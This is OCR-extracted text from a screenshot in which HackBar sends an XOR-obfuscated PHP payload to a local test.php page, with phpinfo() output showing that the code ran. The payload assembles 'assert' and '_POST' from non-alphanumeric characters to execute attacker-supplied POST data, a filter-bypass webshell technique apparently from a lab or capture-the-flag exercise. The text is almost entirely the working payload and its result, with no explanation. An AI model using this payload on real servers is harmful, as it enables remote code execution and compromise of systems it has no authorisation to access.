 phpinfo()
localhost/test.php?code=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%0...
PHP Version 5.3.29
php
System Windows NT DESKTOP-05EEM11 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Adblock Plus EditThisCookie HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://localhost/test.php?code=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.
('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=phpinfo();
Name Value
sec-ch-ua "Not.A/Brand";v="8", "Chr
Name Value